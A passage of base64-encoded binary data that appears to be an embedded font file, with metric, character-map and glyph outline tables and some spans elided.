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[base64]/zQRAAKkDgf/NBEAAqQOB/80EAQAoBAH/4ARqAAsD8wAPBM0ACQPp//oEQQCaA5AAVgRi/7wDjf+7BMgAuAPXAGcEyAC4A9cAZwPVAAwC6v/6BuX/sQXi/8cFJgBABBv/9gPc//QETQAIBE0ACAPV//YC6v/BBH4AHwPVAA8Evv/+A+r/+gTNAAkD6f/6BewACQUxAA0Ezv/UA+v/wwRAAKkDkAA/BGL/vAON/7sD1AAnA7v/vwUpAHMAMQAAADEAAAIPACMAAAABAAEBAQEBAAwA+Aj/AAgACP/+AAkACf/9AAoACv/9AAsAC//9AAwADP/9AA0ADf/8AA4ADv/8AA8AD//8ABAAEP/8ABEAEf/7ABIAEv/7ABMAE//7ABQAFP/7ABUAFP/6ABYAFf/6ABcAFv/6ABgAF//6ABkAGP/5ABoAGf/5ABsAGv/5ABwAG//5AB0AHP/4AB4AHf/4AB8AHv/4ACAAH//4ACEAIP/3ACIAIf/3ACMAIv/3ACQAI//3ACUAJP/2ACYAJf/2ACcAJv/2ACgAJ//2ACkAJ//1ACoAKP/1ACsAKf/1ACwAKv/1AC0AK//0AC4ALP/0AC8ALf/0ADAALv/0ADEAL//zADIAMP/zADMAMf/zADQAMv/zADUAM//yADYANP/yADcANf/yADgANv/yADkAN//xADoAOP/xADsAOf/xADwAOv/xAD0AOv/wAD4AO//wAD8APP/wAEAAPf/wAEEAPv/vAEIAP//vAEMAQP/vAEQAQf/vAEUAQv/uAEYAQ//uAEcARP/uAEgARf/uAEkARv/tAEoAR//tAEsASP/tAEwASf/tAE0ASv/sAE4AS//sAE8ATP/sAFAATf/sAFEATf/rAFIATv/rAFMAT//rAFQAUP/rAFUAUf/qAFYAUv/qAFcAU//qAFgAVP/qAFkAVf/pAFoAVv/pAFsAV//pAFwAWP/pAF0AWf/oAF4AWv/oAF8AW//oAGAAXP/oAGEAXf/nAGIAXv/nAGMAX//nAGQAYP/nAGUAYP/mAGYAYf/mAGcAYv/mAGgAY//mAGkAZP/lAGoAZf/lAGsAZv/lAGwAZ//lAG0AaP/kAG4Aaf/kAG8Aav/kAHAAa//kAHEAbP/jAHIAbf/jAHMAbv/jAHQAb//jAHUAcP/iAHYAcf/iAHcAcv/iAHgAc//iAHkAc//hAHoAdP/hAHsAdf/hAHwAdv/hAH0Ad//gAH4AeP/gAH8Aef/gAIAAev/gAIEAe//fAIIAfP/fAIMAff/fAIQAfv/fAIUAf//eAIYAgP/eAIcAgf/eAIgAgv/eAIkAg//dAIoAhP/dAIsAhf/dAIwAhv/dAI0Ahv/cAI4Ah//cAI8AiP/cAJAAif/cAJEAiv/bAJIAi//bAJMAjP/bAJQAjf/bAJUAjv/aAJYAj//aAJcAkP/aAJgAkf/aAJkAkv/ZAJoAk//ZAJsAlP/ZAJwAlf/ZAJ0Alv/YAJ4Al//YAJ8AmP/YAKAAmf/YAKEAmf/XAKIAmv/XAKMAm//XAKQAnP/XAKUAnf/WAKYAnv/WAKcAn//WAKgAoP/WAKkAof/VAKoAov/VAKsAo//VAKwApP/VAK0Apf/UAK4Apv/UAK8Ap//UALAAqP/UALEAqf/TALIAqv/TALMAq//TALQArP/TALUArP/SALYArf/SALcArv/SALgAr//SALkAsP/RALoAsf/RALsAsv/RALwAs//RAL0AtP/QAL4Atf/QAL8Atv/QAMAAt//QAMEAuP/PAMIAuf/PAMMAuv/PAMQAu//PAMUAvP/OAMYAvf/OAMcAvv/OAMgAv//OAMkAv//NAMoAwP/NAMsAwf/NAMwAwv/NAM0Aw//MAM4AxP/MAM8Axf/MANAAxv/MANEAx//LANIAyP/LANMAyf/LANQAyv/LANUAy//KANYAzP/KANcAzf/KANgAzv/KANkAz//JANoA0P/JANsA0f/JANwA0v/JAN0A0v/IAN4A0//IAN8A1P/IAOAA1f/IAOEA1v/HAOIA1//HAOMA2P/HAOQA2f/HAOUA2v/GAOYA2//GAOcA3P/GAOgA3f/GAOkA3v/FAOoA3//FAOsA4P/FAOwA4f/FAO0A4v/EAO4A4//EAO8A5P/EAPAA5f/EAPEA5f/DAPIA5v/DAPMA5//DAPQA6P/DAPUA6f/CAPYA6v/CAPcA6//CAPgA7P/CAPkA7f/BAPoA7v/BAPsA7//BAPwA8P/BAP0A8f/AAP4A8v/AAP8A8//[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/oYDBgeGDAYihi0GNQZOBluGcwaWBq6GwAbXBuuG9wb6hwKHCocRhx4HMAdFB2aHbweAB5kHsAe/h88H2IfrB/[base64]/[base64]/[base64]/Ib9Rv4G/sb/[base64]/B7/HwIfBR8IHwsfDh8RHxQfFx8aHyyfL58ynzWfOJ87nz6fQZ9En0efSp9Nn1CfU59Wn1mfW59dn1+fYZ9jn2WfZ59pn2ufbZ9vn3Gfc591n3ife59+n4GfhJ+Hn4qfjJ+On5Cfkp+Un5efmp+dn6Cfo5+mn6mfwB/CH8Ufxx/JH8wfzx/RH9Mf1R/XH9of3B/eH+Af4h/kH+Yf6B/qH+wf7h/xH/[base64]/[base64]/nACJwAAAAACABcAAAQTBbAAGwAfAAABIwMjEyM3MxMjNzMTMwMzEzMDMwcjAzMHIwMjEzMTIwHxfIGvga8ex1q0HsyEr4R8hLCErB/DWq4exoKwPHxaewGa/mYBmq0BG64BoP5gAaD+YK7+5a3+ZgJHARsAAAAAAQA8/ykD2AaXAEEAAAE2JicuAzc+Az8BMwceAwchPgEuAycmDgIHBhYXHgMHDgMPASM3LgM3IQYeAjMyPgICYAgwPEV0USgGBjtjh1MnlSlOYjYRA/7rAQIDCRQiGiMxIBEDCDU7RHJQJwYGOmKIVCaTJldxQhcEARUCARQxLiU2JRUBiEVrJStWaYVaVIxrRAzW3BZgf5JHEDA1NCoaAQEjNkEcRWYmLFhqhVlVjWlCDMfJElyAmlAgVEw0HzNAAAAAAAUAs//pBHUFxwAVACsAQQBXAFsAABM+AxceAw8BDgMnLgM3FwYeAhcWPgI/ATY0LgEnJg4CBxM+AxceAw8BDgMnLgM3FwYeAhcWPgI/ATYuAicmDgIHBScBF74GLEpoQkBdOxkEBgYsSmhCP108GgS0AQIMHBgZJRkOAwgBDBsZGiUZDgPpBitLaEJAXTsaBAcGLEloQj9ePBoEtQECDhsXHCUYDAMJAQEMHBgaJRkOA/46gAMBgQSXPW9UMAECMlRsOk09blIwAgEyU2s6AhIsKBsBARonLxVOEi0pHAEBGikvFfzMPW9TMAECMlNsOk49blMwAgEzUms7AhEsKB0BAhkoMBZPEi0oHAEBGigvFfVSBGZSAAADAB//[base64]/DZtPAF/52P+/UotMgICQG2RVgIiFAFFCCpZNBo/OCgDayxUJyQgUDYSKSMWHi01AAABAHcD1wGeBgAABAAAAQMjEzMBhVm1V9AFX/54AikAAAEAW/45AtQGUgAdAAATPgU3Fw4DDwEOAh4CFwcuBDY3cw0sQlp2kloqWn9YNhEECBIJBhw5MEBMaUQiCgoLAkxbx8e/qIktoFTL3+12HD6UnqKXhzOZM5Otv8C5UAAAAAH/qP43Ai0GTwAdAAABDgUHJz4DPwE+Ai4CJzceBAYHAhcNLkVeepZbJll/WDcRBAgSCQUdOS89TW1HJQ0JCgI8W8jIwaiHKp1Vy9/tdxw8lJ+jmIYymjGRrcHBuk8AAAEAXgI6A7wFsAAOAAABJTcFEzMDJRcFEwcLAScBgP7eUwEfJcBLATQe/rmlo4PalAPHWa6AAWL+oni/Wv7zagEk/ul0AAAAAAEANQCSA5MEtgALAAABIQMhAyETIRMhEyECgAETLv7uR/76R/7oLgEXRAEGAzD++f5pAZcBBwGGAAAAAAH/i/6RAToA9gALAAAlDgEHJz4DPwEzARkUhWOSGDApIAkl8DF91U5QJ0tNUi/VAAEAZgH6AmwC5gADAAABITchAkL+JCoB3AH67AABACv/9AFrAS0AEwAANzQ+AjMyHgIVFA4CIyIuAisYKzsjITorGRgsPCIhOSoZiiM7LBkWKDghIzsrGRUoOAAAAf99/4MDCQWwAAMAABcjATNP0gK60n0GLQAAAAIAU//pA8cFxwAdADsAAAEOBScuBDY/AT4FFx4EBgclPgIuAicmDgQHAw4CHgIXFj4ENwOUCiM2TGmHVVJzTSoRBAgnCiI2TWiHVVJzTSsRBAj+8AIJBQITJiEnOCkbEQsDMAIJBQITJiInOSkaEQoDAltFlIx9XDQDAjtgfYmMP/5Gk4x7XDMCAzpgfYiMPyoTQEtOQCsCAyM8TU5JGf6wE0FMT0ErAgMkPE5PSRoAAQDcAAADRwWyAAYAACkBEwU3JTMCUf7rwP7gLAIdIgRSavfTAAAAAAH//gAAA8wFxgAkAAApATcBPgM3NjQuAScmDgIHBT4DFx4DBw4DBwMhA0D8viEBwh9ANygGAxEoJTA/JxQE/u0HSnupZluKWygICENidDjfAdnTAesjT1dcMBtEPisBATFLVyQBYLCETQECPWyVWFiZin89/vUAAAEAGP/pA9MFxwBAAAABFz4DNzYuAicmDgIHBT4DFx4DBw4DBx4DBw4DJy4DNwUGHgIXFj4CNzYuAi8BAX17LUItGgUDAxUqIyMzJRcF/uwHSXWaWVqOYC0HBSc/[base64]/YHOXQoCJuv+xQE7xAOx/HYB6w8AAAEANf/nBAAFsAAsAAAbASEHIQM+ATcyHgQHDgMnLgM3IRQeAhcWPgI3NjQuASMmBgeLxQKwK/43WiRSLUJjRisXBAUJSXqpalqJXS0CAREIFywlM0QpEwQDFjMvMEUcAtAC4PL+xhodASlIX2xxNWG1i1IDA0h1mVQdQjknAQI5VmEnIlZLMwEsIwAAAgBU/+kDmAXAACUAPgAAAQcnJg4CBz4BFx4FBw4DJy4FPwE+BTcBJg4CDwEOARQeAhcWPgQ3Ni4CA20YCliIaE0cL29FPl1BKBQDBAlHeKhpTHNTNRsFBw8NOFd3mbxw/tMcLycfDA0CBQgXKCAgMyccEwsCAwEULwXA8QEBN2OFSzA5AQEuTGNsbjFfuJBWAgI1V3OAhj5wZMSyl28/Af0nARQiLBZoEzxDRDckAQEaLDk9OxgdWFI7AAABAFUAAAQfBbAABgAACQEhASE3IQQE/X7+0wJ//c4lA1gFAPsABMXrAAAAAAMANf/pA8wFxwAfADMARwAAAQ4BBx4BBw4DJy4DNz4BNy4BNz4DFx4DATYuAicmDgIHBh4CFxY+AhM2LgInIg4CBwYUHgEXMj4CA8UIdV9LPAgHSHahYVmLXSsHCoRtQDMGBkNvmV1XglUm/owDAxMqJSo6JxQDAwMVKyYqOSUTWwIBDyIhJDEeDwICDyIhJTEeDgQ1cKQ4P7JhX59yPgMCP26VV361OTyfVlqacT4CAj9skP0lG0U+KgEBK0FNIRxFPSkBAStATQKZFz44KAEoPEQcFz86KQEpPUYAAAAAAgCK//ADuQXHACUAPgAANxY+AjcOASMiLgQ3PgMXHgUPAQ4FKwE3ATI+Aj8BPgE0LgInJg4CBw4BHgPVVYRkSRoqYDs/X0MqFgUFCUV3p2lMcE8wGAIHDQ44VneavnIXGQE9GSoiHAwQAgUHFSUeLz4mEwMCAgILGCbkAjBZfUsmNixKYWxuMl68l1wCAjlceIOFPGZnxbGVbD70Ac8VISgThBE6Q0Y4JQEBP1xiIRM2OzovHQAA//8ALf/0AfoEXwAmABACAAAHABAAjwMy////ov6RAeoEXwAnABAAfwMyAAYADhcAAAEAKgCOA1cEVgAGAAABBQMBNwEDAUgBli/9eyoDAzMCY8f+8gFt7gFt/tkAAgBNATcDqAPWAAMABwAAASE3IQMhNyEDfv0aKgLmdf0aKgLmAuju/WHtAAABACIAgANZBEgABgAAASUTAQcBEwI6/mIvAo4p/PI0AnPJAQz+k+7+kwElAAIAh//yA4gFxwAnADsAAAE+Azc+Azc+AS4BJyYOAgcFPgMXHgMHDgMHDgEHATQ+Ajc2HgIVFA4CByIuAgEWBBcoPCobNi0hBQMCDSAfIC4eEgT+7QlBbZdfVYNWJgcFMkpaLTU0DP66Fic4ISE3KBYVKDghITYoFwG/OmdeVikaOD5GJxY3MSEBASQ0PRkBWphtPAICOmaMVENuYVcsM3RH/[base64]/AwoDFx0oPzAkGBAEDAwLKlWGYWasjG9SNw8NDwkpVIZjS49DF0KlUX+6gEsgBxESSW6Rtdl+d7J7SyED/MMCCAYBDRwZGCsiFwZ4CxMLL0g2JhsRAh46gn9yVzICAkRAGi8lFgEBLklfYV4lOIB/dVkzAQEQHScX/boSNjMmAQIqRllaUBtJo52Qb0MCA0V4obK5VUmko5VyRQEBJSCfMCcBAk6GssnXZ23j17yNTwICTYGswMzYDTE6PjIhAQEjMjYSAfADBAImQFRZVgAC/6gAAAQkBbAABwAKAAABIQMhASETIQEhAwLi/n1//sgCtgEHv/7X/s0BBikBKv7WBbD6UAIfAgQAAAADAAn//wRABbAAFAAhACwAADMTBR4DBw4BBx4DBw4DJwsBFz4DNz4BLgEvARc+ATc2LgIvAQn8AaZcmWs1Bwl4Zy46HwkDCE+CsGlWRKgsRjIfBgQBEysnqYhabAwFBRozKKUFsAECMWCRYnOfMBNDVFwta6RvNwECef57AgEeNUgqH0I3JQPXAgJiWSU/LhwCAQAAAQBQ/[base64]//wQ+BbAADQAdAAAzEwUeAw8BDgMnEwMXMj4CPwE+AS4DJwn8AWeDuW8nDyIUZaHdi2+oR1h5TiwLIQUIBBMrRjUFsAEDZ6nceOKC4aZeAQS7/DkCOGWIT+UqVlBHNiACAAAAAAEACQAABDAFsAALAAABIQMhByETIQchAyEDUf5EQwIOK/zU/AMrK/31PAG9Anb+fvQFsPX+qAAAAQAJAAAEFQWwAAkAAAEhAyETIQchAyEDSv5FZ/7h/AMQK/4QQQG8AlL9rgWw9f6LAAAAAAEAVf/rBHoFxgAzAAAlDgMnLgU/[base64]/AEfZgGjZwEeAm/9kQWw/bMCTQAAAQAVAAACMQWwAAMAACkBEyEBNP7h/QEfBbAAAAEABv/pA/UFsAAXAAABIQMOAycuAzcFDgEeARcWPgI3AtYBH6wNSnikZ2SLViQFASICARAoKCo6JRMFBbD8EF+rgksCAkl7olwBHEc/LAEBLURPIQAAAAABAAkAAATrBbAADAAAAQcDIRMhAzcBIQkBIQIAkkb+4fwBH2x0AVABb/3xAQr+uQIumv5sBbD9lZoB0f1z/N0AAQAJAAADRwWwAAUAACUhByETIQFSAfUr/O38AR/09AWwAAAAAQAJAAAGBQWwAA4AAAETASEDIRsBASMLAiETAndVAb8Bev3+4EZ+/kLDblNC/uH8BbD76QQX+lABkwI//C4D8/2N/oAFsAAAAQAJAAAE4wWwAAkAACkBCwEhEyEbASED5v7o/qj+4fwBGf+oAR4Dxfw7BbD8OgPGAAAAAAIAUf/qBIUFxgAdADkAAAEOBScuBT8BPgUXHgUHJT4BLgMnJg4EDwEOAR4DFxY+AjcEVwwwSGJ9mVtXh2VCIwcKJQwwSGJ+m11YiGNAIQUK/[base64]/vwEhAXGACEAPwAAAQ4DBxcHJw4BJy4FPwE+BRceBQclPgEuAycmDgQPAQ4BHgMXFj4ENwRYDClDYEOjxdcSJRJYiGM/IgUKIgwvSWJ+m11ZiGNAIQUK/uEECAEPJD8wNVE+LB8TBiAECAEPJT4xNFI9LB4TBgJoT5aHdy+7n/QCAgEBNlp5jJhM4FKfj3lXLwICNVt6jJlMBCJSVVFAKAICIDtPWFwq4yJTVVFAKQIDIjtQWFwpAAACAAoAAARJBbAAEAAdAAABIwMhEwUeAwcOAQcTFSEDFz4DNzYuAi8BAheSXP7h/AG4YpdlLQgMg4GS/szglzFMNiEGBQEXMCu3AhT97AWwAQM+b51ijdY9/bAQAwkCASQ9US4jSDwoAwEAAAABACr/[base64]/6j0v7g0v6oKwPVBLv7RQS79QAAAAEARP/pBJ4FsAAZAAABAw4DJy4DNxMhAwYeAhcWPgI3EwSeqg9UhrdzbKFnKQyqASCoBQEbOzU4TjQcB6kFsPwYb7J9QQICRn2uagPo/BctUz8mAgIhP1YzA+kAAQCdAAAE9AWwAAYAAAkBIQEhAyECGwGSAUf9hf7VsQE3AZMEHfpQBbAAAAABALIAAAYwBbAADAAACQEhASEDASEDIQMBMwP8ARQBIP4i/uAe/tj+3xkBGgsBM/ICIQOP+lADVvyqBbD8dAOMAAAAAAH/vAAABL0FsAALAAAJASEBEyEDASEBAyECXwELAVP+PN3+vnH+8P6pAc7YAT0DvgHy/SH9LwH7/gUC6gLGAAABAKkAAATCBbAACAAACQEhAQMhEwMhAjoBRQFD/dxZ/t1f2AEuAyUCi/xS/f4CHwORAAAAAf/tAAAEXAWwAAkAACUhByE3ASE3IQcBaQJAJ/xrHgLZ/cAnA5Ed9PS9A/71uQAAAf/X/q0CkAafAAcAAAEjAzMHIQEhAm1m+GYj/oUBPgF7Bb/5zd8H8gAAAAABAKL/gwKQBbAAAwAAEyETIaIBEd3+7wWw+dMAAf+N/q0CRwafAAcAABMhASE3MxMjzAF7/sL+hCRm+GcGn/gO3wYzAAEAQALZAu8FsAAGAAABAyMBMxMjAfDO4gFzx3XPBJ3+PALX/SkAAAAB/4T/HAKeAAAAAwAABSE3IQJ2/Q4oAvLk5AAAAQDNBMoCggYAAAMAAAEjAyECgtncASUEygE2AAIAEP/rA2EEUAAuAD0AACEuATUOASMuAzc+AzsBNz4BLgEjJg4CBwU+AxceAwcDDgIWFwclFjY/ASMOAwcGHgIB+wUDKmZCQmdGIgMFUH+iWVgNAgEMHhwdKBwRBP7tBUlyk09RfFMkCE0FCQMGCgH+YypDGzE8J0EwHwUCAQ4bFSkWMDkBNFdyPmGLWSpYFS8mGgEVIi4YAlKDWS4BAjReg1D+Hx0+Pz4dEsgBJRzlAhswQCcTJyEVAAAAAv/7/+gDmgYAABkALwAAAQ4FJy4BJwchASEDPgEXHgQGBwU+Ai4CJyYGBwMeARcWPgQ3A4kHGik9V3JKRmgiI/7/AQsBFGkqZ0RGYj8hDAQF/usCCAMFFSoiL0IaVhA3Kik6KRoQCAQCADx/eWpOLAMDQzxtBgD94TI9AQEwUGlzdjUEFjs/PjEeAQIvI/4QJiQCAhktO0NEHwAAAQAp/+kDcARQADEAACUWPgI3JQ4DJy4DPwE+BRceAwclNi4CJyYOBA8BDgIeAgGfJDIgEgUBAwhBbJNYcZFPFQsJCSQ5TmaATlyATyAE/vwBARIpJic3JhgPCAMHAgkEBBQp1QEbLjseAVSTazwCA1qSuWJORYR2Y0YlAgNGdZdUAR1BOSYCAhotPUFDHE8WOz8+MR8AAAACACj/6gQWBgAAGwAvAAATPgUXHg